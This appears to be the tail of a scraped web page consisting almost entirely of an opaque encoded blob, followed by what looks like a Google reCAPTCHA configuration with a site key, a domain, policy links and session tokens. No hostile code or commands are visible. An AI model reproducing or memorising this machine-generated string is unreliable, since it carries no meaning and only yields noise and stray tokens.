FzkFw50/[base64]/[base64]/DS/CocKcw6vCtkBAw7/CrjDDpwzDo8KIw5cTEUMFcsKow4/[base64]/w4smwrEXw5XCjFoSw790w7V0w5cjw4Jqw6LCgsK8PlbCsTtRwr1oeyhhwoHCnsOhH8KzC0XDhsKKPMK+wpzDgsOAAcKSw4vDhsOMw615w7s/GsKgw5YBwpgtJRZ1Q3FuBcK9fm3DkcKga8OIM8Kaw6Mrw4N3RiwyZcO3wqrDriQPBMKlwqbDscOGwqPCmXwiwq7DgHtnw7kcw6R0w4zDlsO7w6klW8KaHWhOdDfCtHxJw69Se1d6w63Dj8ORw5jCvSAdw5rCicKXMjfCh8OQw4PDiMOfwp/CqVjDtMK3bsONHMKrwozCicK9w6jCn8Kuw5bClsKwwrpEYSwlwozDkk7ClCRNN8KfcsKiw4XCtsOIw5YXwpfCnMKGwoYWYikJLSNNwpdhw6vDtMO6M8KlMQ/[base64]/[base64]/DsH1bVMO8KB/DlsK/LijDjGTDtgTCn8KOw6TDusKvLGPCq8OTfCEjwrkaDQJVw7cpYUXCv0PDpwIFaMOdf8OQwrPCg2/CqMKPw7bDoEXCtnfDj1bCvcKuw41fw6UEIXoNPMK5wqLCnQvCo8O8wqvCqQRQPw97ZzrDimNew5bDvABxwoRmB2vCncKQw4TDkMO7C13CmwnCgMKtLMO8N2kxw7nDisKPwp/Dr0EwO8KpdcO4wovDhzDCqAfDg1fCqQTClgVYBsKaI3t1KANqwpRfXsOrw6ojQ8KYbhtlLmzDgibCvMK9Mx/CgwoRNsKMK2rCtMOiK27CtcOmTsOCdzYLw4HDm8OWQhnCu8OyT2PDlng4wpxNwrttwpsdwqUuwpQ8akvDuVXDgMOwAzs4ZB7CtsKUw6g0K3HCmMOJSQnCkRnDg8KeAMKdO8KWK8Kaw7JCwrvCpWDCvRzDrih/w7fCq8KxUANrw5t7asOSFMKSw712PMOdN1xuR25Hw5QxGwPCvivDr8K1VgnDqcKiwobDoMKkdCRTwoXDj8OSw7nDrgTCriMzPQBDZMO3N8O1I8K4dMO2wrFCwrvDisO/ccKgIRLCijM+wrEwDcKFwoLDvcKLwoQgwoUGJ0zCuXLCoBTDpnXCvSRXw4QrBD45Hlpmw4w3cMKQw5TDgBzCuMO4KEzDnHnChSrDgGBWVRwffy5yw7ZGM8OkbMOAw45ARHrCrMOSwqXDrhXCqcOKdgVMVxrDoMKXwrk5w7sswozDhWZRbMK3HcKHNmzCsnEowo/[base64]/w4RWJ8Oid8OFw5U4ZFRURHHCrMOcQMOCWsKqEMOmw5sNwqVPwqTDkMK8w7o8cHXDl8K/w70RBU7Dn8OGwqrCucOJw6ppwpVWWXDDiyzCsh3CocKEw4vCjwMYK8KhwpzDu2tFADTCmi0dwq1+EMKDXUBaTXfDqTdQw41ZwojDuwjDhAIbwoVZakvCq3/CqMO4wqxfL1HDlsKAw6/CisOpw5B/d8OkZS3DuMOpHwxFw5IPTjtAGMOYFMKpRlTDkGRkBE/CmGJ5w7lXOzjDrsO9N8O+wrbDgnXCqcOtw5/CusOtDRs0w6PDgsKuwqU8wpl2GcKvBcOpbcOiw7d1wrLDvUPCisOoEzbCvGnCuMKHYh7DkMODfsO0w57ChcOFwqtqwodhZlbDl8OLJmcywp7CiwDCqAXCn1M5KXJawo/DiAo0KVHCiXvDlsO5LQM4w4YgGwk5csKnTsOiOlHCiH7Di8OFw68gwp4GSlBuwro3w6PCviDCoGIeLcKUKWI5wrpOfcKBP8Onw7bCvghNwqlEw6LCp1TCjEDDg8OOFFvDuAnCrkdNw4sPeTTDj8KNwrECFMOXw5/Dj3bDsnLCmx1tf8OvbcKyVcORWDlpC1N2wpESwpXDggolNsOowpHDi8OzwoIIdsKVaMKGw60Qw4piD8KCw7/[base64]/Ds8OZw5vCt8OaScKcAMOCeEkIw5hRw6paEwzCkE7CqTzCucKjwoJZZMOWCz1Jwqk2WsOqBQ8Hw6XCq8Krw4/CpcK4w5wgQsOhwprDrwjDicOfQsOKFDbCuMOQajvCscKnw4dxwrvCr8O7wp8kNTjCtMKmQDg3w53CmDFDw5zCjRFVaVIcw6B7wolgaMOQBHHCh3HDgcOUwpfCrxpIw7vDn8OTw4nCvcOXQMOgUW3DkcK2wpnCm8Oaw7plwr/Dhw9TblNdw7rDu8KwAFcmMMKBw7FFMmnCncOyKGzCgW5rwoMbwqdmw5JPNRUew4bDtcKYYgXDpB9vwovDpCB0UMKPw6PCv8Khw51Bw4ZQS8OnCkPCpDbDpk4gDcK/w7ZewpvChCxNwqxDQMKtw7DCgsKpCgPDhERwwq/CmH92wphJYnjDmgbClsORw4LCgU/DnSnDqQsnUcKswpXCh8KFw7zCgC8/w6/DuMOQeQrClMOgwrbCo8O7VDMbwrDDiTwkBX8zw7DDucOIwobCkkhnBlbDsUbDk8KRBcOeBERSwrDCscK/C8ONwo5Zw4g+wq/CsXXDrWk7JSjDpsKsQ8Kpw7Y2w53DiETDvVpKw6nDuX3Dp8KILnFtEypfNV7CiUkhwrvDiVPCrMO4w7/Dqw3DucKiZ8KMwqPCiMOKOsKIFj3DqTFye8O2YUnDqcOtbcKqOsKew7rCqMKJwrgPwpzCmWvClgR2YHNvckHDiWrDo8OUe8OFw6HCjMKmw6HCisOQwp1ZfHQuFgoDR38lQ8OUwpzCiRLCnVY9wrtWw7nDmMKrw40bw73Cv8OQUyUzw70lfMKnXyTDhsOFB8KIZyx/w7HDmgLDqMKrTX8sJsOGwrDCliY9wp7DpsORw6lKwqLCmDpgP8KfY8OrOVTDqMKCWBNfwqVcXMOMGhTCoWUpwrYhwrpqwoR+H1/CuDbCsizDoyTDvDbDr8OFHnpsKWFhwr3Dimlpw43CtMOAwqMYwpvDqMK8TUAZwrFmwrtWI8KWBnzDl0vDmsK0OQwIBhHDlcKbL3/DrGkawpx6w6QVewkLDUzCgsKLRmTCrcK9QcKYQcObwooOfMKmW0YGw5zDrm/[base64]/wojCigxPAMKxwo5xasOjAsKSwqjDvmYww7/Cs8KGwqtAwoIHVcOlwrnCsS/DmsK9wr3DlMKNXMK5dgvDthfCphfClMKEwpPCi8Oew4FVwod0wq/[base64]/[base64]/Cv8OQGRDDm8OaWMKQeMK/GE4mwoXCqMKvK1LCi8KIDG/CncKmUcK0wqEKXRbCq8KMwonDlcOAeMKxwr8Ww41aWgoUIABuw6HCucOsZFpZBcO4wo3DhcO0wr04wqXCp2YwNMKUw7k8cgrCnMOuw4jCgU7CpQzCmMOYwqRZVxIqw64Uw6XCjsK+w5dhw4/Dqg4Hw4/Cs8KLOHFPwr9Rw7gNwqcgwoEvCsOhwo5/[base64]/CkMKMw73CusOdeTxfwq3Cq0pjZ8OwHRhBw7xtwofCv1vCuGTDjQbCpsKzwrM3w7V3wpHCr8O/YcO4WjjCm8KIwpQdw6Ruw7Fbw4Npw7EvwpRmw7t+KVRGwroDKzFJADHChDk9wp/Dh8Okw4DCtsKEWsOpIcOww61EwqNJdDrCryVIEFYvw5XDjRtBwr/[base64]/wrrDlsO7w6Yzw7nCksOFeEPCmG8ewp3Dr1ZDY8O8wr9owqfCvR/CkgcHTAFkw6HDm8OfwoRjwr17worDscKqEHXCscKawopmwqMhO8KESAfCuMOmw6fCtcOUwqDCv0cNw7nDshg+wrlIcz/Cp8OjBQldRApkJMKCZMOyAkxcCMK+wr7Dl0xswrkAI03Dk0hww7/Dq1rDtMKBNwRkwqrCgD1Lw6bChl5oPnLCmQXDnz/ClMORw7vDv8ONfCPDgSfDvMKbGg9uw7rDhlNcwrQaZsK9PsOyYjp9wp1tYcKGSEQkwq1gwq3CnsKpPMOEJBjDuyTCjFTDi0TDmcOWw7bDg8Kfw6J5QsKEeXZsaEgqDwbClWLCnC/CkXrDlnAYC8K7IMKcw67CozbDo0TDpcK2aDnDqMKBDcOLw4nDhMKTcsONFcKtw6U5NEUhw6fCkHfCusKdw5PCkgvClFPDpwhiw43Cm8O1wqIXW8OKw4vDrDbDiMO1Gx7CpcOdwox/BxtzTsK3eRQ9wodVT8KhwobCgMKBcsK2w7jDv8OKwpPCkEkzwrl1wpJbwpvCrsORalPCt2TCiMKoYQYywopfwol/FcK1WhkLw4HCpcOGw60TLAIlYsKpR8O/VMKsTAEYw4Juw7pfa8KIesOCIMODIsOdw6psw5fCp8Kzw6LCslMfI8KVw7JUw7XCg8KTwpc6w6VpEU1AYMOSw65Vw5MGUzbDon/CrMOzcDzClsOQworCqhbDvAJsJikwCmTChE/Cp8OySBt1w67DrcKNJzQEIsOsLF0kwrhtwpNXC8OOwpzCsDYzwq0CNlzCvgPDgMO1w6wnAcKaccOjwoU5Zi7DuMOSwpjDkcOJwrrCnsKcfz7ClMKOFcK3wpcddkFaHgnCj8K1w4/[base64]/[base64]/Dt3PCrMK/w5jDlcKcwrMldinCuBs0wqEYYMODwqPCtS1fK1DCr8KAEcOWchQPw4jCkFHCg0sdwoNsw4XDhsOCdygqL1B/McOqQsK9K8KZwpzCmcKewrEbwqlcVUbDmcKbPSBBw6HDs8KmX3cgTcKQUy/[base64]/Cjk0MHsKLG8O9wq/ChMKOworClwvChMKMw4dRBsO9wolOw6TCnHvCjnLDsMKREFXCjUDDm8KoHRbDrsO8w4TCu0tcE8OHfxPDk8KhR8OXcsKTw5AYw4IuwqbCjcKcwpfCisKUwqQDwprCiMKpwq7DqWvCpV5pBwF6WTVEw6xlOMKhwoN7wqHDhVATDHrCr2AMw50/[base64]/DoC7DvcO0TcKZw78ww6pWw4rChcO5wptheBDClBtcSH5fwq/Dt8KRMMO7wqzDsj5nwqMuJxnDhcOoe8K+MMK3b8KSw5nCmmN3wr/Cp8OwwppPwpTDo2XDm8KvcsOSwr17wqrCswrCmQB3YAzCusKvw7pVQmfClnrDl8KFWVvCsAYlJXTDmjnDmMOTw74mWmNFNsKqwpvCm2cBwqrDlcKgw5wiwpFCwpEiwpY0GcKHwpXCsMKEwrAHN1deb8OOK0PChcKSUcKDw7Ejw6Y1w49oGXwUwrDCjMOKw5/DrQklw5JFw4Rgw4k9w47Cqn7Co1fDq8KqfFbCoMOkOi7CtcKSbDbDmcKTfiJvRX45wq3DgR9Bwrk3w6c1w7ofw60XaXLCi0wyP8O7wrbCoMKSaMKSUjDDpgIAw5t9w4nCrMOqcVZWw53DgcKpJjLDnsKSw7HDpm/[base64]/Cv3jDpGx4w4l1wo3DrMOTwrtnOsKgw6fDisONw6oLPcK3dsO2LlHCkhTCgsK/w4ZHZcOVMcK3w4RtBcKAw5bChnM3w6LDmg/[base64]/[base64]/[base64]/GHfDnUZqesOyOirCi8OxBcKNcEDDn2vCqMOfdxQqw6tdwrDCgxjCohTCpR7CsMO5wq7DucKzEMOew59ALMK3w6JOwqpka8OOFzPCuyw7wozDgsKGw7HDrU/[base64]/w7HCoMKIwo8yMMKFw4DDrzQ4HcOHwp4HSkxgIMOewqlgPjxLwpkLwrJswr/[base64]/[base64]/DikzDrsOxE8KTwq/Cm8KFw4NJSGvCrRXDv8Oqwp7DkRQZTg1Zwpc0JMKMw6N7fMOTwqBtw6FaDMKAOTtSwozDp8K6IMOhw4BKfwDCqyjCljjCkm0cHz/ClmjDosOsSENWw61+w4jCnWdNGiIRY8OdFS/DgMOoQ8Olwo9yT8Orw5Uow7rDq8OKw6Egw4Edw4s8QsKaw646M0TDi31bwok6w6jCm8OZOCVvY8OXC3rDgi/CiANaUjMGwp5kwqTCjybDrDLDuR59woXClEbDhEpqw4QIwrvCuh/Dl8O+w4BgDm45E8Kfw53CisOow6nDhMO2wrPCoX0PJcOnw65mw4fCssKvFWVUwpvDpXY7TcOnw7TCmsOGBMO9w7MoN8KLUcKiSHMGw6g7AcOwwoXCrwnCvsO9bzkOTCMnw6nCkTINwq/[base64]/CgjrCh8Olw4HCpS/[base64]/wqF0w53DucKew4YnAcO3wpHDh2bDrWfDvMKiPUtzVcOcw7DDl8KGMkVIw4bCjcK8wpYiLMKjw4zDrQ0Pw7TDpwVtwqzCiTUlwqhmE8Kgw68dw4RvXsOYSGDCjQdoVcK5w53CtsOgw7bCpMOrw4hGYg/CjMO3wpnChjZsWMO2w64ka8O4w4cPbMOzw4HDlixCw41zwqzCszkDV8O7wrXCqcOWDMKQwoDDusO5a8OowrLCpzMXdz8MaATCjsOZw4s4E8OUFB9/w4zDqlTDlk3CpFcINMK8w7k8A8KQw5QAwrDDisOZHD/DhMKmQTjCsEXDjMKcK8Kbw7/Dlngtw5XDnMO1w4/[base64]/DoBcHOsKVwqzDgsK7w70QNcO0BcOBwp7Ck8K1KBXDkcOJwqMWwr5Gw5rCksKxbU7CksK9CcOvw6/CmcKSwr9UwoE9GxvDhcKkZmvChRfCtVEmb0dSbsOPw6jDtW9iHm7Di8K1JMOFOMOANjlqaEMVJBbCi2bDr8KWw5TCj8KzwqR9wr/DvyTCvA3CnU7CtsOqw6nCvsO6wpkSwpkiORVSbUh7worDnk/DkQfCoQHChsKgEjw/[base64]/DpUFnwqEMesK3w6R/w7fCnsOnLcKWw53Cl2QHw606MsKVwqsGTmUfw4rDisKYHsOhw7QHBADClsOmOcOqw63Dv8K5w5N1VcOrw7LCscO/UMK+al/DrMOhwonDuWHDkzPDr8KCw7jDoMKuBcOwwpDDnsKMeXvCuHzDvCXDgcKqwppAwoPDtC0iw4gPwq9RH8Kgw4jCqxHDoMOVPcKGFj9WCMKwGAjCn8OrGDp2GcK+L8Klw4V3wr7CkVBAEcObwo8SUjjDlsKNw5/DtsKfwoZHw4DCn242ZMOmw6lwICXDksK0HcOWwofDmsK+P8O3fsOAwqlSXDEuw4zDrhEDa8OiwqLDrgQafsOswqFmwpNcBzwIwrpKFxEvwok3wq4oVhZNwpHDucOxwp82wrVrD1jCpsO/[base64]/DhQQGwpjDoMKJwppQMcKDw54EdDXClSpbAABdwqfCjMKnd2Isw77DncKewr/CncOVJcKKw6fDn8OlwpdfwrfCn8K0w6EYwoLCr8OJwqTCgyxbwrHDryTCgMORb1/DryrCmBTCii8bEsK7M33DiTxWw5B2w6V1wqfDgkQ1w59twpXCmMOQw5xNwqLCs8OrTjl2ecKzd8OGR8KAwrDCt2/ClAvCtzAVw6bCjE/Dg0wPacKAw7/[base64]/DnX3DlEHDr8KeDWvDtMKSw7XDtRQkWcOYwrcOYmkrUsOOwrPDrCrDlFkWwrpVScKkbgRIwoLDrMOwFHB6GFfCtcKYSyXCkCzCrsOCYMOkcTgcw59ZcMK6wofCj2lucMOwF8KvEHrDosKhwpRGwpTCnXnDg8OZwq5GWnMRw4XDp8Opw7tBw5s0ZcOXYWZkwoTCnsONN3/DsgTCgSxhFsOlw7xSFsOKcnx1w6vDowBvQsKEfcOIwp/[base64]/CtnrCl8Ozw6TCkxAITMOrD2HCnmLDhcKNw5RowpvDjcO0wpFQN1/[base64]/[base64]/[base64]/[base64]/DuMOwbD3DocKqw6Z0w57Dkno0wrVJc8KJw7LCoMOhCcKTAnXCvRZ7TXLDnMK+AmDDgRfCocKgw7DCtMOCw6QXFTPCsW7Do3sZwo07ScOcJsOVDh/Dq8OhwrIcwqU/clfDtVXDv8KTFA9LJiAgDHHDgcKGwpIFw6/CtsK1wqgxHDsDHkRSU8OgC8KGw61uccKGw4k+wrRHw4XCmAPCvjbDncKlW0F9w4XDqwdnw4XDuMK/[base64]/Cs37DmQbCkMOyOMO0W8Kow5Jjwo3Cjkx+An5Ww41FwqgzBXlQIFBXw4dJw7hCw4/ChkMAVC3CnsKDw4gMw54Pw43CuMKIwpHDvMOMYcO1fj5Ow5ljw7w1wrsowoQBwoHDuWXDoFfCtcKEw7J4Nkl1wrjDl8KwaMOTVXkZw68dOiFSTcOZPgI+XsOYAsOcw43DncKvej/Ck8K5HVBETXoJw7nCrDHCkkPDp0d4S8K2SHTCm25dHsKENMO5QsOsw63DvcOAJzU/[base64]/DmxPDgMKxZUHDun8rw7zCmhnCjDPDjcOuHXzDuWHCtcOcbEUGw70Gw58dRMOAY0MIw67Ch2TCksKmMlLDmn7DpytgwpvDpGbCsMOdwrzCjTYQSsKWW8KDwqB0VsKUw4EYdcK/[base64]/DuWBAw5obOsO0YGwMw5vDjRl5LGrCoF0+wobDkG/DqsKXw6LCogIrw6/CoBoJwqfDvMOMwqzDs8O1EXPDhsO1aiQtw5ohwqtlw7nDkAbCmnzDpSQOSMKtw5EDdcOSwqMvUwfDq8OMM1pFKcKEw6LCug3CrHQoC2tGw7vCtsONP8OLw4Jsw5F9wpQHwr1EUMKgwqrDm8OPMQfDgsO+wobCvMOJbkfDtMKlwrnCoVLDrnbDoMObZT8/[base64]/CqUDDllEjMUTDtn3Di8KTw6AxDEdVZMOpRsKZw5LCq8OGJSrDoibDnsKoGcOdwpPDj8K3bjfCinLDgVxBw73CmsKvAsOWfCU4YmPCvsK4IcOdLsOGHnbCt8OKJ8KyRW7Dmi/[base64]/w6XCpy7CmRrDvcKmw4sJw63Du2TDlsK2w5zCmX/DoMKwbsOSw6koQm7CjcKgTyIKwphjw5PCoMO6w73DncOcb8Knw5t9ZzzDiMOQfcKqf8OabcOowqvCowPDl8KCw6XCkA98F0wDw7VvRxTDkcKSDm1IQVNBw7Zzw77Ck8OwAhHCgMOTLD/CvMOAw5LChVXCmsKHacKLUsKTwqlUw5Ykw5DDsXnCv3TCrMK4w5hlX0pBPMKWw5/DmXHDkMKgJAvDo2cWwrzCuMObwqY5wqHCpMOjwrnDiR7DuEc/TUvCgQAFJcKHUcO7w5M8ScKCasOOHQQLw5zCs8OyThnCgcKewpA6Vn3Dk8O/w4B4wrItIcO1JsKcCVDCilN+A8Ofw6vDlRtBXcO0EcOmw7FoH8OhwohVK2hLw6grRUbDqsO4w5peew7Dn3JKBxPDpD4dLcOdwpbDoik1w57DuMKuw5sKO8K3w5zDtsOwN8Kiw6LDgRHCgBYvXsK3wqotw6xCNMKjwrtKfcKYw5/CtXBINhfDsAA3THNQw4bCqWTCiMKRw47DvlJ5P8KFbyLClE3ChAjDj1rDuznDqcKKw47DsjQpwrQfKMOnwo3CgHXDmsObNsOqwr/DiignM27DqMObwrHCgn0EK0jDisKPY8K2w6x3worCusKIXUnCgjrDvgbChcKpwrzDon5uUMOOK8OpAcKfwr1Hwp/ChQjDgsOYw4g4I8KRbcKdQcK4cMKFwrV9w496wqV1e8OuwonDjsKHw4t2woLDvcOnw41TwpE0w6lz\x22],null,[\x22conf\x22,null,\x226Lc_V9koAAAAAC0zZusfO_DCfR4apnl5HdK58-sw\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,710],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.todoenunclick.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Bc1xAig4bCNFawxqQcavg/m3c2wwF1QCZb0eelHwjro\\u003d\x22,1,0,null,1,1768642460383,0,0,[205],null,[58,52,175,173,210],\x22RC-LXlLesFVDJR5Fw\x22,null,null,null,null,null,\x220dAFcWeA4NvIGlTbFRLQjpFBaDs-HInwdGr2_C4eW4gmY9ThlqqVn9fZa8hXy5Atf3txaFgroKeqyQBnHN4hRrzor_7ANm8jLX_g\x22,1768725260185]");
    </script></body></html>